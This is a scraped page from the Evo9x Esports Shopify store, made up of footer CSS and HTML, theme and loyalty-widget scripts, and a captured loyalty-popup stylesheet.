  .ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    text-align: center;
    font-size: 16px;
    color: #999999;
    border-top: 1px solid #000000;
    padding-top: 20px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
    line-height: 1.4;
  }
.ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 12px;
  margin-top: 16px;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  width: 32px;
  height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: #333333;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
  width: 18px;
  height: 18px;
  fill: #ffffff;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
  background-color: #dd1d1d;
  transform: translateY(-2px);
}

  @media screen and (max-width: 990px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      
        padding: 0 20px;
      
    }
  }

  @media screen and (max-width: 768px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      padding: 0 20px;
    }

    .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      grid-template-columns: 1fr;
      gap: 32px;
      text-align: center;
    }

    .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      max-width: 120px;
      margin: 0 auto;
    }

    .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      gap: 12px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      width: 32px;
      height: 32px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
      width: calc(32px * 0.6);
      height: calc(32px * 0.6);
    }
  }
  .ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 8px; /* spacing between icons */
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  position: relative;
  width: 24px;
  height: 24px;
  display: inline-block;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj img {
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj .icon-hover {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-default {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-hover {
  opacity: 1;
}

</style>

<footer class="ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" >
  <div class="ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <div class="ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      <div class="ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=400"
            alt="Evo9x Esports"
            class="ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj"
            loading="lazy"
            width="5340"
            height="1359"
          >
        

        
  <div class="ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <p>PREMIUM ESPORTS WEAR DESIGN AND PRODUCTION FOR ALL</p>
  </div>



  <div class="ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    
    
    
  <a href="https://x.com/evo9x" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Twitter">
    <img src="//evo9x.gg/cdn/shop/files/X-WHITE_48x48.svg?v=1761713512" alt="Twitter" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/X-GREEN_48x48.svg?v=1761713518" alt="Twitter Hover" class="icon-hover">
  </a>



  <a href="https://discord.gg/yR3dBb3qFV" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Discord">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-WHITE_48x48.svg?v=1761713523" alt="Discord" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-GREEN_48x48.svg?v=1761713525" alt="Discord Hover" class="icon-hover">
  </a>




  </div>


      </div>

      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Menu</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/products/custom-design-package" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Open a Store
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/pro-team-stores" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Pro Stores
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/collections" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Stores
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Affiliate</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Programs
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Rewards
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Other Links</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="https://evo9x.gg/cdn/shop/files/Logo.ai?v=1761666239" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Media Kit
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Size Charts
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Evo9x</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/about-us" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      About us
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Opinions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/contact-us-1" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Contact
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Product Info
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/terms-and-conditions" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Terms & Conditions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/privacy-policy" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Return Policy
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
    </div>

    <div class="ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" style="text-align:center; padding:20px 0;">
  <img 
    src="https://cdn.shopify.com/s/files/1/0321/9685/3893/files/image_5.png?v=1761157141" 
    alt="Payment Methods" 
    loading="lazy" 
    style="height:auto; display:inline-block;">
</div>


    <div class="ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      
        © 2025 Evo9x Esports. All rights reserved.
      
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://evo9x.gg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .thumbnail img {object-fit: contain;} .thumbnail[aria-current] {box-shadow: 0 0 0 0;} .thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex; justify-content: center; align-items: center;} </style>
<div id="shopify-block-AYmV3RDV3dG4zcE5vY__2290183850952111542" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/bixgrow_loyalty.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/increase_sign_up.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/increase_point.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/increase_reward.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<div id="zing-loyalty-popup-wrapper" class="zing-loyalty-popup-wrapper zing-hidden zing-page">
  <button id="zing-loyalty-widget-button" aria-label="WidgetButton">
    <div class="widget-button__icon"></div>
    <div class="widget-button__text"></div>
    <svg
      class="widget-button__close-icon"
      xmlns="http://www.w3.org/2000/svg"
      width="21"
      height="20"
      viewBox="0 0 21 20"
      fill="var(--button_launcher_text_color)"
    >
      <path d="M14.9108 15.5896C15.2363 15.915 15.7639 15.915 16.0893 15.5896C16.4148 15.2641 16.4148 14.7365 16.0893 14.4111L11.6786 10.0003L16.0893 5.58958C16.4148 5.26414 16.4148 4.73651 16.0893 4.41107C15.7639 4.08563 15.2363 4.08563 14.9108 4.41107L10.5001 8.82182L6.08934 4.41107C5.7639 4.08563 5.23626 4.08563 4.91083 4.41107C4.58539 4.73651 4.58539 5.26414 4.91083 5.58958L9.32157 10.0003L4.91083 14.4111C4.58539 14.7365 4.58539 15.2641 4.91083 15.5896C5.23626 15.915 5.7639 15.915 6.08934 15.5896L10.5001 11.1788L14.9108 15.5896Z" fill="var(--button_launcher_text_color)"/>
    </svg>
  </button>
  <div class="zing-loyalty-popup-drawer-overlay zing-hidden"></div>
  <div id="zing-loyalty-popup" class="zing-loyalty-popup collapsed"></div>
</div>
<script>
  window.shopInfo = {
      shopify_shop_id: "32196853893",
      name: "Evo9x Esports",
      email: "rebecca.evo9x@gmail.com",
      domain: "evo9x.gg",
      address: "AddressDrop",
      currency: "USD",
      locale: "en",
  };
  
  window.customerInfo = null;
  
  var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<script type="module" src="https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/bixgrow_loyalty.js"></script>
</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=evo9x.gg
  data-shop-domain=evo9x.gg
  data-external-identifier=SqHR6d4WyBOIrtC9Q456ZVBmymaE7yw1zlZixB_6YjU
  
>
</script>


</div><div id="shopify-block-AMUlMZFA4OXdVa1JNV__12747914819641017586" class="shopify-block shopify-app-block"><script>
  window.shopifyRootUrl = "/" || "/";
  window.shopInfo = {
       shopify_shop_id: "32196853893",
       name: "Evo9x Esports",
       email: "rebecca.evo9x@gmail.com",
       domain: "evo9x.gg",
       address: "AddressDrop",
       currency: "USD",
       locale: "en",
   };
   
   window.customerInfo = null;
   
   var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/redeem_in_cart_drawer.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<script type="module" src="https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/redeem_in_cart_drawer.js"></script>
</div><div id="shopify-block-AVU9YVnRRZEppV3VuR__1592368672439559791" class="shopify-block shopify-app-block">
<script>
    const shopDomainToolbar = "evo9x.gg";
</script>

</div><div id="shopify-block-AT0oydUdQQVc5MkVFd__234434759646961565" class="shopify-block shopify-app-block">
<script>
    const shopDomainWidget = "evo9x.gg";
</script>
</div><div id="shopify-block-AVUVMWlY4Y0F6UEhId__9859414570452352049" class="shopify-block shopify-app-block"><script>
    const shopDomainTracker = "evo9x.gg";
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bbab1-2944-7416-939e-2f93dd88cf17/shopify-frontend-template-react-359/assets/bixgrow_loyalty.css
body_size: 3468
content:
/*@import url("https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap");*/
/*@import url("https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap");*/
/*@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;700&display=swap");*/
/*@import url("https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap");*/

/*--------Start common styles----------*/
/* Common styles - icons */
.zing-loyalty-popup-wrapper * {
    margin: 0;
    padding: 0;
    /*color: #000;*/
    box-sizing: border-box;
    line-height: initial;
    /*font-family: inter;*/
    font-style: normal;
}
.zing-loyalty-popup-wrapper *:empty {
    display: block;
}
.zing-loyalty-popup-wrapper svg {
    fill: none;
    stroke: none;
    height: initial;
    width: initial;
}
.zing-loyalty-popup-wrapper .color-path-2 {
    fill: #4a4a4a;
}
.zing-loyalty-popup-wrapper .copy-icon {
    height: 20px;
    width: 20px;
    cursor: pointer;
    display: inline-block;
}
.zing-loyalty-popup__icon svg {
    width: 100%;
    height: 100%;
}
/* Common styles - btn */
.zing-loyalty-popup-wrapper .zing-btn {
    background: var(--background_button);
    color: var(--button_text_color);
}
.zing-loyalty-popup-wrapper .zing-btn__text {
    color: var(--button_text_color);
}
.zing-loyalty-popup-wrapper .zing-btn--copy {
    background: #fff;
    color: #303030;
}
.zing-loyalty-popup-wrapper .zing-btn--copy .zing-btn__text {
    color: #303030;
}
/* Common styles - input */
.zing-loyalty-popup-wrapper input[type="range"] {
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
    cursor: pointer;
    outline: none;
    border-radius: 6px;
    height: 2px;
    background: #d9d9d9;
}

.zing-loyalty-popup-wrapper input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    appearance: none;
    height: 13px;
    width: 13px;
    background-color: var(--button_background_primary_color);
    border-radius: 50%;
    border: none;
    transition: 0.2s ease-in-out;
}

.zing-loyalty-popup-wrapper input[type="range"]::-moz-range-thumb {
    height: 15px;
    width: 15px;
    background-color: var(--button_background_primary_color);
    border-radius: 50%;
    border: none;
    transition: 0.2s ease-in-out;
}

.zing-loyalty-popup-wrapper input[type="range"]::-webkit-slider-thumb:hover {
    box-shadow: 0 0 0 7px rgb(0, 0, 0, 0.1);
}
.zing-loyalty-popup-wrapper input[type="range"]:active::-webkit-slider-thumb {
    box-shadow: 0 0 0 7px rgb(0, 0, 0, 0.1);
}
.zing-loyalty-popup-wrapper input[type="range"]:focus::-webkit-slider-thumb {
    box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.1);
}

.zing-loyalty-popup-wrapper input[type="range"]::-moz-range-thumb:hover {
    box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.1);
}
.zing-loyalty-popup-wrapper input[type="range"]:active::-moz-range-thumb {
    box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.1);
}
.zing-loyalty-popup-wrapper input[type="range"]:focus::-moz-range-thumb {
    box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.1);
}

/* Common styles - item-wrapper*/
.zing-loyalty-popup__box {
    width: 100%;
    background: var(--section_background);
    border: 1px solid var(--section_border_color);
    box-shadow: 0 0 13px 0 rgba(0, 0, 0, 0.09);
    border-radius: 12px;
    overflow: hidden;
}
.zing-loyalty-popup__box-title {
    font-weight: 700;
    font-size: 15px;
    color: var(--section_title_color);
    line-height: 120%;
    opacity: 1;
}
.zing-loyalty-popup__box-title.light {
    font-weight: 400;
}
.zing-loyalty-popup__box-description {
    font-weight: 450;
    font-size: 14px;
    color: var(--section_desc_color);
    line-height: 150%;
}
.zing-loyalty-popup__box-wrapper__text {
    padding: 16px;
}
.zing-loyalty-popup__box-wrapper__text .zing-loyalty-popup__box-title {
    margin-bottom: 8px;
}
.zing-loyalty-popup__box-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 16px;
    gap: 16px;
    width: 100%;
    position: relative;
}
.zing-loyalty-popup__box-content:hover {
    background-color: #fafafa;
}
.zing-loyalty-popup__box-content.disabled {
    cursor: default;
    pointer-events: none;
    opacity: 0.5;
}
.zing-loyalty-popup__box-icon {
    height: 40px;
    width: 40px;
    min-height: 40px;
    min-width: 40px;
}
.zing-loyalty-popup__box-icon svg,
.zing-loyalty-popup__box-icon img {
    height: 100%;
    width: 100%;
}
.zing-loyalty-popup__box-content .zing-loyalty-popup__box-left-content {
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
}
.zing-loyalty-popup__box-content:after {
    background-color: #e6e6e6;
    bottom: 0px;
    content: "";
    height: 1px;
    left: 64px;
    position: absolute;
    width: 100%;
}
.zing-loyalty-popup__box-content.is-last::after {
    content: none;
}
/* Common styles - content animation*/
.zing-loyalty-popup__content-animation {
    position: relative;
    animation: zingLoyaltyPopupRightFadeSlideIn 0.5s ease-out forwards;
}
.zing-loyalty-popup__back-animation {
    position: relative;
    animation: zingLoyaltyPopupLeftFadeSlideIn 0.5s ease-out forwards;
}
/* Common styles - scroll*/
.zing-loyalty-popup-scroll {
    overflow-y: scroll;
    scrollbar-width: none;
    overflow-x: hidden;
}
/* Common styles - fade in animation*/
.zing-loyalty-popup__btn-fade-in {
    animation: zingLoyaltyPopupFadeIn 0.25s ease-in-out;
    animation-fill-mode: forwards;
    opacity: 0;
}
/* Common styles - banner*/
.zing-loyalty-popup .zing-loyalty-popup-banner {
    height: 175px;
    background: var(--background_banner);
    padding: 16px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.zing-loyalty-popup .zing-loyalty-popup-banner.with-image-url {
    background-image: var(--background_banner_url);
    background-size: cover;
    background-position: center;
    background-color: rgba(0, 0, 0, 0.5);
}
.zing-loyalty-popup .zing-loyalty-popup-banner.collapsed {
    transform: translateY(-160px);
    display: none;
}
.zing-loyalty-popup .zing-loyalty-popup-banner__close-icon {
    display: flex;
    justify-content: flex-end;
    height: 20px;
}
.zing-loyalty-popup .zing-loyalty-popup-banner__close-icon svg {
    height: 20px;
    width: 20px;
    cursor: pointer;
    transition: transform 0.15s ease-in-out;
}
.zing-loyalty-popup .zing-loyalty-popup-banner__close-icon svg:hover {
    transform: scale(1.2);
}
.zing-loyalty-popup .zing-loyalty-popup-banner__header-small {
    font-weight: 500;
    margin-bottom: 8px;
    font-size: 16px;
    line-height: 20px;
    color: var(--heading_text_color);
}
.zing-loyalty-popup .zing-loyalty-popup-banner__header-large {
    font-weight: 650;
    font-size: 22px;
    line-height: 39px;
    color: var(--heading_text_color);
}
.zing-loyalty-popup .zing-loyalty-popup-banner__expriarion-point {
    padding: 5px 8px;
    /* background: rgb(0, 0, 0, 0.3); */
    color: var(--heading_text_color);
    display: inline-block;
    border-radius: 8px;
    font-size: 12px;
    padding-left: 0px;
}
.zing-loyalty-popup-wrapper .btn-join-program {
    width: 100%;
    position: absolute;
    bottom: 0px;
    background: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    gap: 16px;
    padding: 16px;
}
/*--------End common styles----------*/
.zing-loyalty-popup-wrapper {
    position: fixed;
    z-index: 9999999999;
}

/*Widget button styles*/
#zing-loyalty-widget-button {
    font-size: 16px;
    background: var(--background_launcher_button);
    color: var(--button_launcher_text_color);
    border: none;
    cursor: pointer;
    padding: 0 16px;
    height: 48px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    width: fit-content;
    outline: none;
    animation: ZingWidgetButtonScaleToOpen 0.25s cubic-bezier(0.4, 0, 0.6, 1);
    animation-fill-mode: forwards;
}
#zing-loyalty-widget-button .widget-button__text {
    font-size: 16px;
    font-weight: 450;
    transition: opacity 0.25s ease-in-out;
}
#zing-loyalty-widget-button .widget-button__icon {
    height: 30px;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    border-radius: 8px;
    transition: opacity 0.25s ease-in-out;
}
#zing-loyalty-widget-button .widget-button__icon svg {
    height: 100%;
    width: 100%;
}
#zing-loyalty-widget-button .widget-button__icon img {
    height: 100%;
    width: 100%;
}
#zing-loyalty-widget-button .widget-button__close-icon {
    position: absolute;
    right: 14px;
    opacity: -1;
    transition: opacity 0.25s ease-in-out;
}

#zing-loyalty-widget-button.widget-button-close {
    min-width: unset;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    animation: ZingWidgetButtonScaleToClose 0.25s cubic-bezier(0.4, 0, 0.6, 1);
    animation-fill-mode: forwards;
}
#zing-loyalty-widget-button.widget-button-close .widget-button__icon,
#zing-loyalty-widget-button.widget-button-close .widget-button__text {
    opacity: -1;
}
#zing-loyalty-widget-button.widget-button-close .widget-button__close-icon {
    opacity: 1;
}
/* Chỉ hiển thị icon */
#zing-loyalty-widget-button.widget-button-open--icon {
    min-width: unset;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    padding: 0px;
    animation: unset;
}

/*Zing loyalty popup container styles*/
.zing-loyalty-popup {
    background: #fff;
    position: fixed;
    z-index: 999999999;
    overflow: auto;
    right: var(--popup-right-position);
    left: var(--popup-left-position);
    bottom: var(--popup-bottom-position);
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0px 2px 15px rgba(0, 0, 0, 0.15);
    width: 100%;
    max-width: 360px;
    height: calc(100vh - 82px);
    max-height: 617px;
    box-sizing: border-box;
    line-height: initial;
    transition:
        width 200ms,
        height 200ms,
        max-height 200ms,
        transform 300ms cubic-bezier(0, 1.2, 1, 1),
        opacity 83ms ease-in;
    color: #000;
    word-break: break-word;
}
.zing-loyalty-popup--drawer {
    border-radius: unset;
    max-height: unset;
    height: 100vh;
    bottom: 0;
    transition: transform 500ms;
}
.zing-loyalty-popup--drawer-left {
    left: 0;
}
.zing-loyalty-popup--drawer-right {
    right: 0;
}
.zing-loyalty-popup-drawer-overlay {
    position: fixed;
    display: block;
    background: rgba(0, 0, 0, 0.3);
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
}
.zing-loyalty-popup--widget.collapsed {
    height: 0 !important;
    width: 0 !important;
    opacity: 0 !important;
    transform: scale(0) !important;
}
.zing-loyalty-popup--drawer-left.collapsed {
    transform: translateX(-120%);
    width: 0;
    transition: all 500ms;
}
.zing-loyalty-popup--drawer-right.collapsed {
    transform: translateX(120%);
    width: 0;
    transition: all 500ms;
}
/* Header styles  */
.zing-loyalty-popup__header {
    height: 60px;
    padding: 0 16px;
    top: 0;
    left: 0;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--heading_text_color);
    background-color: var(--primary_color);
    position: absolute;
    z-index: 1;
}
.zing-loyalty-popup__header.collapsed {
    display: none;
}
.zing-loyalty-popup__header__left {
    display: flex;
    align-items: center;
    gap: 8px;
    flex: 1;
}
.zing-loyalty-popup__header__title,
.zing-loyalty-popup__header__meta-title {
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
}
.zing-loyalty-popup__header__icon {
    height: 20px;
    width: 20px;
    cursor: pointer;
    transition: transform 0.15s ease-in-out;
}
